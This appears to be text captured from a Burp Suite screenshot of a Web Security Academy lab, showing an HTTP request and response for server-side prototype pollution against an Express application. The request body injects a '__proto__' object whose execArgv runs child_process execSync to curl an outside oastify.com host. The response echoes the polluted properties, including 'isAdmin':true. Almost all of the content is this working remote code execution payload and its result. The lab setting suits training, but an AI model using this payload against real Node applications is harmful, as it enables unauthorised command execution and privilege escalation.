 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c00e8031feaea8412d4f200820073.web-security-academy.net
3 Cookie: session=SVYJ3E46VOxSSf7DhwsYaMgrNSn214Yu
4 Content-Length: 328
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6c00e8031feaea8412d4f200820073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6c00e8031feaea8412d4f200820073.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Origin: https://cors.sloth0a6c00e8031feaea8412d4f200820073.web-security-academy.net.com
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"SVYJ3E46VOxSSf7DhwsYaMgrNSn214Yu",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('curl https://f3j1z3jsfery7dewlvjc1ccqmhs8gz4o.oastify.com')"
24 ]
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"145-++g1V5yNvG+zdBXKEYyM6qg64gE"
6 Date: Thu, 13 Apr 2023 06:46:34 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 325
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"aaa":"vvv",
"execArgv":[
"--eval=require('child_process').execSync('curl https://f3j1z3js
fery7dewlvjc1ccqmhs8gz4o.oastify.com')"
]
}
INSPECTOR